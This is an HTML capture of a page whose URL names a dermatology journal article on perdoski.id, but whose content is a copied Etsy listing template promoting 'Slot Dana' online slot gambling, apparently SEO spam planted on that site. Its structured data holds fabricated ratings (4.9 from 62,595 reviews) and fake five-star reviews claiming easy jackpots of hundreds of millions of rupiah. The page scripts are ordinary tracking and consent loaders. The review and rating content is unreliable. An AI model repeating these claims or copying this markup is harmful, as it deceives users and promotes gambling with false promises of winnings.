

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perdoski.id/mdvi/parent/1584-korelasi-antara-kadar-superoksida-dismutase-dengan-malondialdehid-pada-jaringan-keratosis-seboroik
body_size: 124839
content:
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 14.66px;"><head>
        <script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">

        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
        <meta property="fb:app_id" content="89186614300">
        <meta name="css_dist_path" content="/ac/sasquatch/css/">
        <meta name="dist" content="202509091757442671">
        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css">
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css">

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async=""></script>

        

        <title>Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar</title>
        <meta name="description" content="Slot Dana istalah sebutan pemain slot online untuk meraih keuntungan besar gampang menang jackpot besar dengan hadiah jakcpot puluhan juta di bagikan ke setiap pemain baru sekarang.">

            <meta name="robots" content="max-image-preview:large">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://perdoski.id/",
  "name": "Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar",
  "sku": "4302118744",
  "description": "Slot Dana istalah sebutan pemain slot online untuk meraih keuntungan besar gampang menang jackpot besar dengan hadiah jakcpot puluhan juta di bagikan ke setiap pemain baru sekarang.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "Slot Gacor",
      "contentUrl": "https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg",
      "thumbnailUrl": "https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg"
    }
  ],
  "category": "Android Game < SLOT GACOR < SLOT DANA",
  "brand": {
    "@type": "Brand",
    "name": "Slot Gacor"
  },
  "logo": "https://i.postimg.cc/jSM0Vr2q/slot-dana.png",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-09",
      "reviewBody": "Asli SLOT DNANA, Keuntungan besar baru pertama kali maen permainan slot dana langsung dikasih maxwin besar ratusan juta rupiah!",
      "author": { "@type": "Person", "name": "Dimas" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Situs slot dana hari ini! Terimakasih sudah memberikan saya permainan slot dana terbaik gacor online 24 jam hari ini",
      "author": { "@type": "Person", "name": "Tio" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Terimakasih Slot dana 2025, situs judi SLOT ONLINE 2025 yang pernah saya coba selama bermain slot android menang tanpa potongan!",
      "author": { "@type": "Person", "name": "Akni" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Gokil parah si ini mah dana! situs gacor terbaru, buat aku langsung jatuh ❤️ thank you so much gacor hari ini!",
      "author": { "@type": "Person", "name": "pajar" }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar",
  "description": "Slot Dana istalah sebutan pemain slot online untuk meraih keuntungan besar gampang menang jackpot besar dengan hadiah jakcpot puluhan juta di bagikan ke setiap pemain baru sekarang.\n\nMencari situs slot deposit dana sangat mudah dan tentunya situs slot dana menguntungkan pemain hingga memberikan pengalaman yang jauh lebih puas.",
  "thumbnailUrl": [
    "https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg",
    "https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://incubator.omran.org/images/icon/slot-thailand-gacor-2025.mp4"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://perdoski.id/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://perdoski.id/#org",
      "name": "Slot Gacor",
      "url": "https://perdoski.id/",
      "logo": "https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg"
    },
    {
      "@type": "WebSite",
      "@id": "https://perdoski.id/#website",
      "url": "https://perdoski.id/",
      "name": "Slot Gacor",
      "publisher": { "@id": "https://perdoski.id/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://perdoski.id/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://perdoski.id/#app",
      "name": "Slot Gacor",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>

        <meta name="twitter:site" content="@Slot Gacor" value=""><meta name="twitter:card" content="summary_large_image" value=""><meta name="twitter:app:name:iphone" content="Slot Gacor" value=""><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""><meta name="twitter:app:id:iphone" content="477128284" value=""><meta name="twitter:app:name:ipad" content="Slot Gacor" value=""><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""><meta name="twitter:app:id:ipad" content="477128284" value=""><meta name="twitter:app:name:googleplay" content="Slot Gacor" value=""><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="">
<meta property="og:title" content="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar - Slot Gacor Indonesia">
<meta property="og:description" content="Slot Dana istalah sebutan pemain slot online untuk meraih keuntungan besar gampang menang jackpot besar dengan hadiah jakcpot puluhan juta di bagikan ke setiap pemain baru sekarang.">
<meta property="og:type" content="product"><meta property="og:url" content="https://perdoski.id/?utm_source=OpenGraph&amp;utm_medium=PageTools&amp;utm_campaign=Share"><meta property="og:image" content="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg"><meta property="product:price:amount" content="22.50"><meta property="product:price:currency" content="GBP">

        

        <meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios"><meta property="al:ios:app_store_id" content="477128284"><meta property="al:ios:app_name" content="Slot Gacor"><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android"><meta property="al:android:package" content="com.etsy.android"><meta property="al:android:app_name" content="Slot Gacor">

        <link rel="preconnect" href="https://i.etsystatic.com" crossorigin="anonymous"><link rel="preconnect" href="https://i.etsystatic.com"><link rel="preconnect" href="https://v.etsystatic.com"><link rel="preconnect" href="https://v.etsystatic.com" crossorigin="anonymous"><link rel="preload" as="image" imagesrcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" fetchpriority="high">


            <link rel="canonical" href="https://perdoski.id/">
            <link rel="amphtml" href="https://project.yayasanbethel.org/gacorslot/perdoski/">
<link rel="alternate" href="https://perdoski.id/" hreflang="en"><link rel="alternate" href="https://perdoski.id/fi-en/" hreflang="en-FI"><link rel="alternate" href="https://perdoski.id/au/" hreflang="en-AU"><link rel="alternate" href="https://perdoski.id/ca/" hreflang="en-CA"><link rel="alternate" href="https://perdoski.id/dk-en/" hreflang="en-DK"><link rel="alternate" href="https://perdoski.id/hk-en/" hreflang="en-HK"><link rel="alternate" href="https://perdoski.id/ie/" hreflang="en-IE"><link rel="alternate" href="https://perdoski.id/il-en/" hreflang="en-IL"><link rel="alternate" href="https://perdoski.id/in-en/" hreflang="en-IN"><link rel="alternate" href="https://perdoski.id/nz/" hreflang="en-NZ"><link rel="alternate" href="https://perdoski.id/no-en/" hreflang="en-NO"><link rel="alternate" href="https://perdoski.id/se-en/" hreflang="en-SE"><link rel="alternate" href="https://perdoski.id/sg-en/" hreflang="en-SG"><link rel="alternate" href="https://perdoski.id/uk/" hreflang="en-GB"><link rel="alternate" href="https://perdoski.id/de/" hreflang="de"><link rel="alternate" href="https://perdoski.id/at/" hreflang="de-AT"><link rel="alternate" href="https://perdoski.id/ch/" hreflang="de-CH"><link rel="alternate" href="https://perdoski.id/fr/" hreflang="fr"><link rel="alternate" href="https://perdoski.id/ca-fr/" hreflang="fr-CA"><link rel="alternate" href="https://perdoski.id/nl/" hreflang="nl"><link rel="alternate" href="https://perdoski.id/be/" hreflang="nl-BE"><link rel="alternate" href="https://perdoski.id/it/" hreflang="it"><link rel="alternate" href="https://perdoski.id/es/" hreflang="es"><link rel="alternate" href="https://perdoski.id/mx/" hreflang="es-MX"><link rel="alternate" href="https://perdoski.id/jp/" hreflang="ja"><link rel="alternate" href="https://perdoski.id/pl/" hreflang="pl"><link rel="alternate" href="https://perdoski.id/pt/" hreflang="pt"><link rel="alternate" href="https://perdoski.id/" hreflang="x-default"><link rel="alternate" href="https://perdoski.id/" hreflang="en-US">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

        <link rel="shortcut icon" href="/favicon.ico"><link rel="icon" href="https://project.yayasanbethel.org/iconalex.png" type="image/webp" sizes="32x32"><link rel="icon" href="https://project.yayasanbethel.org/iconalex.png" type="image/webp" sizes="16x16"><link rel="apple-touch-icon" href="https://project.yayasanbethel.org/iconalex.png" sizes="180x180"><link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)"><link rel="manifest" href="/site.webmanifest">
<meta name="apple-mobile-web-app-title" content="Slot Gacor"><meta name="application-name" content="Slot Gacor"><meta name="msapplication-TileColor" content="#F1641E"><meta name="theme-color" content="rgb(255, 255, 255)">

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Slot Gacor">
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID" data-language="en-US" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header="" class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax="" data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header="">
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container="">
    <a href="/?ref=lgo" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">Slot Gacor</span>
        <span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false"><path d="M6.547,3.125v6.008c0,0,2.117,0,3.25-0.086c0.891-0.156,1.055-0.242,1.219-1.133l0.328-1.305h0.969l-0.164,2.852 l0.086,2.922h-0.977l-0.242-1.141c-0.242-0.812-0.57-0.977-1.219-1.055c-0.812-0.086-3.25-0.086-3.25-0.086v5.039 c0,0.969,0.492,1.383,1.625,1.383h3.414c1.055,0,2.109-0.086,2.766-1.625l0.883-1.953h0.82c-0.086,0.406-0.492,3.984-0.57,4.789 c0,0-3.086-0.078-4.383-0.078H5.25l-3.492,0.078v-0.883l1.133-0.25c0.82-0.164,1.062-0.406,1.062-1.055 c0,0,0.086-2.195,0.086-5.852c0-3.648-0.086-5.844-0.086-5.844c0-0.727-0.242-0.891-1.062-1.055L1.758,2.555V1.664l3.414,0.07h6.5 c1.297,0,3.484-0.234,3.484-0.234s-0.078,1.375-0.164,4.625h-0.891l-0.328-1.141c-0.32-1.461-0.805-2.188-1.703-2.188H6.961 C6.547,2.797,6.547,2.875,6.547,3.125z M19.703,3.766h0.977V7.18l3.336-0.164l-0.164,1.547l-3.25-0.25v6.016 c0,1.703,0.57,2.359,1.547,2.359c0.883,0,1.539-0.492,1.781-0.898l0.484,0.57c-0.484,1.133-1.859,1.703-3.164,1.703 c-1.617,0-2.93-0.969-2.93-2.836V8.398h-1.938V7.586C18.008,7.422,19.219,6.445,19.703,3.766z M26.695,14.242l0.648,1.547 c0.242,0.648,0.812,1.305,2.109,1.305c1.383,0,1.953-0.734,1.953-1.625c0-2.766-5.445-1.953-5.445-5.688c0-2.109,1.703-3.094,3.898-3.094c0.977,0,2.438,0.164,3.172,0.492c-0.164,0.812-0.25,1.867-0.25,2.68l-0.805,0.078l-0.57-1.625 c-0.164-0.398-0.82-0.727-1.625-0.727c-0.977,0-1.953,0.406-1.953,1.461c0,2.516,5.609,1.953,5.609,5.688c0,2.117-1.867,3.25-4.148,3.25c-1.703,0-3.414-0.656-3.414-0.656c0.164-0.969,0.086-2.023,0-3.086H26.695z M33.031,22.039 c0.242-0.891,0.406-2.023,0.57-3.086l0.891-0.078l0.328,1.703c0.078,0.406,0.32,0.734,0.969,0.734c1.055,0,2.438-0.648,3.742-2.922 c-0.578-1.383-2.281-5.844-3.828-9.258c-0.406-0.898-0.484-0.977-1.047-1.141l-0.414-0.156v-0.82l2.445,0.086l3-0.164V7.75 l-0.734,0.164c-0.57,0.078-0.805,0.398-0.805,0.727c0,0.086,0,0.164,0.078,0.328c0.156,0.492,1.461,4.141,2.438,6.578c0.805-1.703,2.352-5.523,2.594-6.172c0.086-0.328,0.164-0.406,0.164-0.648c0-0.414-0.242-0.656-0.805-0.812L42.039,7.75V6.938 l2.281,0.078l2.109-0.078V7.75l-0.406,0.32c-0.812,0.328-0.898,0.406-1.219,1.062l-3.57,8.359 c-2.117,4.797-4.312,5.203-5.852,5.203C34.406,22.695,33.672,22.445,33.031,22.039z"></path></svg></span>
    </a>
</div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu="" data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8" width="14" height="2"></rect>
              <rect x="2" y="13" width="14" height="2"></rect>
              <rect x="2" y="3" width="14" height="2"></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Slot Gacor\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container="">
            <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search="" data-ge-search-clearable="" data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div class="search-container" data-id="search-bar">
    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
        <input id="global-enhancements-search-query" data-id="search-query" data-search-input="" type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Search for Slot Gacor" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn="">
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
        </button>
        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true">
<input type="hidden" value="all" name="search_type" id="search-type">
    </form>
</div>
        </div>

        <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
